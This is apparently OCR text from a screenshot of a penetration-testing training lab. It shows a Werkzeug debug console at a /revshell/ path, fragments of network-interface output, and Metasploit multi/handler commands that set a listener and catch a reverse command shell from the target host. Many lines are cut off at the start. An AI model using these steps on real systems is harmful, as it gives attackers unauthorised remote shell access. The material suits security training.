 Mozilla Firefox
Console // Werkzeug D
192.6.232.5:8080/
192.6.232.5:8080/revshe
192.6.232.5:8080/revshell/
(Incorrect)
ssions
ion
erver1.ine.local
232.3)
erver2.ine.local (uid=0, gid=0, euid=0, egid=0) @ server2.ine.l
232.4)
e exploit/multi/handler
_tcp
dress (an interface may be specified)
rt
rors 0  dropped 0 overruns 0  carrier 0  collisions 0
UP,LOOPBACK,RUNNING>  mtu 65536
127.0.0.1  netmask 255.0.0.0
txqueuelen 1000  (Local Loopback)
ckets 326785  bytes 2140353100 (1.9 GiB)
rors 0  dropped 0  overruns 0  frame 0
ckets 326785  bytes 2140353100 (1.9 GiB)
rors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(multi/handler) > set lhost eth1
lhost => 192.6.232.2
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.6.232.2:6666
[*] Command shell session 5 opened (192.6.232.2:6666 -> 192.6.232.5:33044) at 2022-01-27 09:52:44 +0530